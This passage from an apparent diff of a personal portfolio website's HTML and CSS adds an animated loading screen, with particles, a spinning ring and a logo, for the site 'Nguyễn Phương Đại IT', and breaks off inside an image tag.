var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:50%;display:block;object-fit:cover;object-position:center 18%;border:2px solid rgba(94,231,216,.55);box-shadow:0 0 0 2px rgba(124,92,255,.18),0 6px 16px -8px rgba(79,172,254,.7);transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }
+/* === CINEMATIC PRELOADER — NGUYỄN PHƯƠNG ĐẠI IT === */
+.npd-preloader{--pl-bg-1:#050816;--pl-bg-2:#0B1120;--pl-primary:#2563EB;--pl-secondary:#06B6D4;--pl-accent:#38BDF8;--pl-text:#FFFFFF;--pl-muted:#94A3B8;position:fixed;inset:0;width:100vw;height:100vh;height:100dvh;z-index:99999;display:flex;align-items:center;justify-content:center;background:radial-gradient(circle at 50% 42%,rgba(37,99,235,.16) 0%,rgba(6,182,212,.06) 36%,transparent 72%),linear-gradient(160deg,var(--pl-bg-1) 0%,var(--pl-bg-2) 100%);color:var(--pl-text);font-family:var(--font-sans);overflow:hidden;user-select:none;-webkit-user-select:none;isolation:isolate;will-change:transform,opacity;transition:transform .9s cubic-bezier(.76,0,.24,1),opacity .65s cubic-bezier(.22,1,.36,1),visibility 0s linear .95s}
+html:not(.js) .npd-preloader,html.reveal-fallback .npd-preloader{display:none !important}
+html.is-preloading,html.is-preloading body{overflow:hidden !important}
+.npd-preloader.is-complete .npd-pl-logo-box{transform:scale(1.06);filter:drop-shadow(0 0 38px rgba(56,189,248,.92))}
+.npd-preloader.is-complete .npd-pl-progress-fill{box-shadow:0 0 26px rgba(56,189,248,.95),0 0 48px rgba(6,182,212,.6)}
+.npd-preloader.is-exiting{transform:translate3d(0,-102%,0);opacity:0;visibility:hidden;pointer-events:none}
+.npd-preloader::after{content:"";position:absolute;left:0;right:0;bottom:0;height:2px;background:linear-gradient(90deg,transparent,var(--pl-primary),var(--pl-secondary),var(--pl-accent),transparent);box-shadow:0 0 24px var(--pl-accent);opacity:.85}
+.npd-pl-grid{position:absolute;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(56,189,248,.055) 1px,transparent 1px),linear-gradient(90deg,rgba(56,189,248,.055) 1px,transparent 1px);background-size:48px 48px;-webkit-mask-image:radial-gradient(circle at 50% 48%,#000 18%,transparent 74%);mask-image:radial-gradient(circle at 50% 48%,#000 18%,transparent 74%)}
+.npd-pl-glow{position:absolute;width:min(540px,88vw);height:min(540px,88vw);border-radius:50%;background:radial-gradient(circle,rgba(37,99,235,.22) 0%,rgba(6,182,212,.11) 42%,transparent 70%);filter:blur(48px);pointer-events:none;z-index:0;animation:npdGlowPulse 4.2s ease-in-out infinite alternate}
+@keyframes npdGlowPulse{0%{transform:scale(.92);opacity:.65}100%{transform:scale(1.08);opacity:1}}
+.npd-pl-particles{position:absolute;inset:0;pointer-events:none;z-index:1;overflow:hidden;contain:strict}
+.npd-pl-particle{position:absolute;left:var(--x,50%);top:var(--y,50%);width:var(--s,3px);height:var(--s,3px);border-radius:50%;background:var(--c,#38BDF8);box-shadow:0 0 10px var(--c,#38BDF8);opacity:0;will-change:transform,opacity;animation:npdParticleFloat var(--d,7s) ease-in-out var(--dl,0s) infinite}
+@keyframes npdParticleFloat{0%{transform:translate3d(0,18px,0) scale(.6);opacity:0}30%{opacity:var(--o,.65)}70%{opacity:var(--o,.65)}100%{transform:translate3d(var(--tx,14px),var(--ty,-64px),0) scale(1.1);opacity:0}}
+.npd-pl-content{position:relative;z-index:2;width:min(500px,90vw);padding:34px 26px 30px;display:flex;flex-direction:column;align-items:center;text-align:center;background:rgba(11,17,32,.46);border:1px solid rgba(56,189,248,.16);border-radius:26px;box-shadow:0 26px 64px -20px rgba(0,0,0,.85),inset 0 1px 0 rgba(255,255,255,.08);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px)}
+.npd-pl-content::before{content:"";position:absolute;top:-1px;left:18%;right:18%;height:1px;background:linear-gradient(90deg,transparent,rgba(56,189,248,.75),transparent)}
+.npd-pl-logo-wrap{position:relative;width:136px;height:136px;display:flex;align-items:center;justify-content:center;margin-bottom:24px;opacity:0;transform:scale(.7);filter:blur(10px);animation:npdLogoReveal .95s cubic-bezier(.22,1,.36,1) .08s forwards}
+@keyframes npdLogoReveal{to{opacity:1;transform:scale(1);filter:blur(0)}}
+.npd-pl-ring-svg{position:absolute;inset:0;width:100%;height:100%;overflow:visible;pointer-events:none}
+.npd-pl-ring-outer{transform-origin:50% 50%;animation:npdSpin 9s linear infinite}
+.npd-pl-ring-inner{transform-origin:50% 50%;animation:npdSpinRev 14s linear infinite}
+@keyframes npdSpin{to{transform:rotate(360deg)}}
+@keyframes npdSpinRev{to{transform:rotate(-360deg)}}
+.npd-pl-logo-box{position:relative;width:96px;height:96px;border-radius:50%;padding:3px;background:linear-gradient(135deg,var(--pl-primary),var(--pl-secondary),var(--pl-accent));box-shadow:0 0 28px -4px rgba(6,182,212,.55),0 10px 26px -8px rgba(0,0,0,.85);overflow:hidden;transition:transform .5s var(--ease),filter .5s var(--ease);animation:npdLogoPulse 3s ease-in-out infinite}
+@keyframes npdLogoPulse{0%,100%{box-shadow:0 0 24px -4px rgba(6,182,212,.5),0 0 0 0 rgba(56,189,248,0)}50%{box-shadow:0 0 36px 2px rgba(56,189,248,.75),0 0 0 6px rgba(56,189,248,.09)}}
+.npd-pl-logo-inner{position:relative;width:100%;height:100%;border-radius:50%;overflow:hidden;background:var(--pl-bg-1);display:flex;align-items:center;justify-content:center}
+.npd-pl-logo-img{width:100%;height:100%;object-fit:cover;object-position:center 18%;display:block;border-radius:50%}
+.npd-pl-monogram{display:none;font-weight:800;font-size:26px;letter-spacing:1.5px;background:linear-gradient(135deg,#FFFFFF 0%,var(--pl-accent) 55%,var(--pl-secondary) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+.npd-pl-logo-box.is-fallback .npd-pl-logo-img{display:none}
+.npd-pl-logo-box.is-fallback .npd-pl-monogram{display:block}
+.npd-pl-logo-inner::after{content:"";position:absolute;top:-20%;left:-130%;width:75%;height:140%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.5),rgba(56,189,248,.35),transparent);transform:skewX(-25deg);pointer-events:none;animation:npdLightSweep 2.7s cubic-bezier(.4,0,.2,1) .55s infinite}
+@keyframes npdLightSweep{0%{left:-130%}48%,100%{left:165%}}
+.npd-pl-brand{margin:0 0 8px;font-size:clamp(21px,4.5vw,27px);font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--pl-text);line-height:1.25;display:flex;flex-wrap:wrap;justify-content:center;gap:.28em}
+.npd-pl-word{display:inline-flex}
+.npd-pl-char{display:inline-block;opacity:0;transform:translate3d(0,16px,0);animation:npdCharReveal .55s cubic-bezier(.22,1,.36,1) calc(var(--ci,0) * 32ms + 180ms) forwards}
+.npd-pl-char.is-accent{background:linear-gradient(135deg,#FFFFFF 15%,var(--pl-accent) 60%,var(--pl-secondary) 100%);-webkit-background-clip:text;background-clip:text;color:transparent}
+@keyframes npdCharReveal{to{opacity:1;transform:translate3d(0,0,0)}}
+.npd-pl-subtitle{margin:0 0 26px;font-family:var(--font-mono);font-size:clamp(10px,2.3vw,11.5px);font-weight:600;letter-spacing:.2em;text-transform:uppercase;color:var(--pl-muted);opacity:0;transform:translate3d(0,10px,0);animation:npdCharReveal .65s cubic-bezier(.22,1,.36,1) .55s forwards}
+.npd-pl-subtitle .sep{color:var(--pl-secondary);margin:0 6px;font-weight:700}
+.npd-pl-progress-wrap{width:100%;max-width:370px;opacity:0;transform:translate3d(0,12px,0);animation:npdCharReveal .65s cubic-bezier(.22,1,.36,1) .68s forwards}
+.npd-pl-meta-top{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:9px;font-family:var(--font-mono);font-size:11px;letter-spacing:.13em;text-transform:uppercase}
+.npd-pl-init{color:var(--pl-accent);font-weight:600;display:inline-flex;align-items:center;gap:7px}
+.npd-pl-init-dot{width:6px;height:6px;border-radius:50%;background:var(--pl-secondary);box-shadow:0 0 8px var(--pl-secondary);animation:ping 1.6s cubic-bezier(0,0,.2,1) infinite}
+.npd-pl-pct-box{color:var(--pl-text);font-weight:700;font-variant-numeric:tabular-nums;letter-spacing:.08em}
+.npd-pl-pct-box .br{color:var(--pl-secondary);font-weight:500}
+.npd-pl-pct-val{color:var(--pl-accent);text-shadow:0 0 12px rgba(56,189,248,.6)}
+.npd-pl-bar{position:relative;width:100%;height:6px;border-radius:999px;background:rgba(148,163,184,.15);border:1px solid rgba(56,189,248,.16);overflow:hidden;box-shadow:inset 0 1px 2px rgba(0,0,0,.6)}
+.npd-pl-progress-fill{position:relative;width:100%;height:100%;border-radius:999px;background:linear-gradient(90deg,var(--pl-primary) 0%,var(--pl-secondary) 55%,var(--pl-accent) 100%);box-shadow:0 0 16px rgba(6,182,212,.75);transform:scaleX(0);transform-origin:left center;will-change:transform;transition:box-shadow .3s ease}
+.npd-pl-progress-fill::after{content:"";position:absolute;inset:0;background:linear-gradient(90deg,transparent 0%,rgba(255,255,255,.78) 50%,transparent 100%);transform:translateX(-100%);animation:npdBarShimmer 1.35s linear infinite}
+@keyframes npdBarShimmer{to{transform:translateX(100%)}}
+.npd-pl-status-row{margin-top:14px;min-height:20px;display:flex;align-items:center;justify-content:center}
+.npd-pl-status{font-family:var(--font-mono);font-size:11.5px;font-weight:500;letter-spacing:.14em;text-transform:uppercase;color:var(--pl-muted);transition:opacity .2s ease,transform .2s ease,color .25s ease}
+.npd-pl-status.is-switching{opacity:0;transform:translateY(4px)}
+.npd-pl-status.is-welcome{color:var(--pl-accent);font-weight:700;letter-spacing:.26em;text-shadow:0 0 16px rgba(56,189,248,.8)}
+html.is-preloading .site-header,html.is-preloading #main{opacity:0;transform:translate3d(0,16px,0)}
+.site-header,#main{transition:opacity .75s cubic-bezier(.22,1,.36,1),transform .75s cubic-bezier(.22,1,.36,1)}
+html.preloader-done .hero .badge-hello{animation:npdHeroItemIn .65s var(--ease) .05s both}
+html.preloader-done .hero .hero-title{animation:npdHeroItemIn .7s var(--ease) .14s both}
+html.preloader-done .hero .hero-role{animation:npdHeroItemIn .7s var(--ease) .23s both}
+html.preloader-done .hero .hero-desc{animation:npdHeroItemIn .7s var(--ease) .32s both}
+html.preloader-done .hero .hero-cta{animation:npdHeroItemIn .7s var(--ease) .41s both}
+html.preloader-done .hero .avatar-wrap{animation:npdHeroItemIn .8s var(--ease) .2s both}
+@keyframes npdHeroItemIn{from{opacity:0;transform:translate3d(0,22px,0)}to{opacity:1;transform:translate3d(0,0,0)}}
+@media (max-width:767.98px){.npd-pl-content{padding:28px 20px 24px;border-radius:22px}.npd-pl-logo-wrap{width:118px;height:118px;margin-bottom:20px}.npd-pl-logo-box{width:84px;height:84px}.npd-pl-particle:nth-child(n+11){display:none}.npd-pl-glow{filter:blur(34px)}}
+@media (max-width:479.98px){.npd-pl-brand{letter-spacing:.1em}.npd-pl-subtitle{letter-spacing:.12em;font-size:9.8px;margin-bottom:22px}.npd-pl-meta-top{font-size:10px}}
+@media (prefers-reduced-motion:reduce){.npd-preloader{transition:opacity .25s ease !important;transform:none !important}.npd-pl-logo-wrap,.npd-pl-char,.npd-pl-subtitle,.npd-pl-progress-wrap{opacity:1 !important;transform:none !important;filter:none !important;animation:none !important}.npd-pl-particles,.npd-pl-logo-inner::after,.npd-pl-progress-fill::after{display:none !important}}
+</style>
+</head><body oncontextmenu="return false" onselectstart="return true"><div id="npdPreloader" class="npd-preloader" role="status" aria-live="polite" aria-label="Đang tải website Nguyễn Phương Đại IT"><div class="npd-pl-grid" aria-hidden="true"></div><div class="npd-pl-glow" aria-hidden="true"></div><div class="npd-pl-particles" id="npdPlParticles" aria-hidden="true"><span class="npd-pl-particle" style="--x:12%;--y:78%;--s:3px;--d:6.5s;--dl:0.1s;--tx:18px;--ty:-70px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:24%;--y:32%;--s:2px;--d:7.8s;--dl:0.6s;--tx:-14px;--ty:-55px;--c:#06B6D4;--o:.5"></span><span class="npd-pl-particle" style="--x:36%;--y:84%;--s:3.5px;--d:6.2s;--dl:1.1s;--tx:12px;--ty:-80px;--c:#2563EB;--o:.7"></span><span class="npd-pl-particle" style="--x:48%;--y:22%;--s:2.5px;--d:8.1s;--dl:0.3s;--tx:-20px;--ty:-60px;--c:#38BDF8;--o:.55"></span><span class="npd-pl-particle" style="--x:64%;--y:76%;--s:3px;--d:6.9s;--dl:0.8s;--tx:16px;--ty:-75px;--c:#06B6D4;--o:.65"></span><span class="npd-pl-particle" style="--x:76%;--y:38%;--s:2px;--d:7.4s;--dl:1.4s;--tx:-12px;--ty:-58px;--c:#38BDF8;--o:.5"></span><span class="npd-pl-particle" style="--x:88%;--y:70%;--s:3.5px;--d:6.6s;--dl:0.4s;--tx:-18px;--ty:-68px;--c:#2563EB;--o:.65"></span><span class="npd-pl-particle" style="--x:18%;--y:54%;--s:2.5px;--d:7.2s;--dl:1.7s;--tx:14px;--ty:-62px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:82%;--y:24%;--s:3px;--d:8.3s;--dl:0.9s;--tx:-15px;--ty:-54px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:54%;--y:88%;--s:2.5px;--d:6.4s;--dl:0.2s;--tx:10px;--ty:-72px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:8%;--y:28%;--s:2px;--d:7.6s;--dl:1.2s;--tx:20px;--ty:-52px;--c:#2563EB;--o:.5"></span><span class="npd-pl-particle" style="--x:30%;--y:64%;--s:3px;--d:6.8s;--dl:0.5s;--tx:-16px;--ty:-66px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:70%;--y:58%;--s:2.5px;--d:7.5s;--dl:1.5s;--tx:15px;--ty:-64px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:42%;--y:44%;--s:2px;--d:8.0s;--dl:0.7s;--tx:-12px;--ty:-50px;--c:#38BDF8;--o:.45"></span><span class="npd-pl-particle" style="--x:92%;--y:48%;--s:3px;--d:6.7s;--dl:1.0s;--tx:-22px;--ty:-70px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:60%;--y:16%;--s:2.5px;--d:7.9s;--dl:1.3s;--tx:14px;--ty:-48px;--c:#2563EB;--o:.5"></span></div><div class="npd-pl-content"><div class="npd-pl-logo-wrap"><svg class="npd-pl-ring-svg" viewBox="0 0 136 136" aria-hidden="true"><defs><linearGradient id="npdRingGrad" x1="0%" y1="0%" x2="100%" y2="100%"><stop offset="0%" stop-color="#2563EB" stop-opacity="0.15"/><stop offset="50%" stop-color="#06B6D4" stop-opacity="0.9"/><stop offset="100%" stop-color="#38BDF8" stop-opacity="1"/></linearGradient><linearGradient id="npdRingGrad2" x1="100%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#38BDF8" stop-opacity="0.8"/><stop offset="100%" stop-color="#2563EB" stop-opacity="0.1"/></linearGradient></defs><circle cx="68" cy="68" r="64" fill="none" stroke="rgba(56,189,248,0.12)" stroke-width="1"/><g class="npd-pl-ring-outer"><circle cx="68" cy="68" r="64" fill="none" stroke="url(#npdRingGrad)" stroke-width="2" stroke-linecap="round" stroke-dasharray="110 292"/><circle cx="68" cy="4" r="3" fill="#38BDF8"/></g><g class="npd-pl-ring-inner"><circle cx="68" cy="68" r="56" fill="none" stroke="url(#npdRingGrad2)" stroke-width="1.25" stroke-dasharray="6 8"/></g></svg><div class="npd-pl-logo-box" id="npdPlLogoBox"><div class="npd-pl-logo-inner"><img class="npd-pl-logo-img" src="assets/img/logo-header.png" alt="Logo Nguyễn Phương Đại IT" width="96" height="96" fetchpriority="high" decoding="sync" 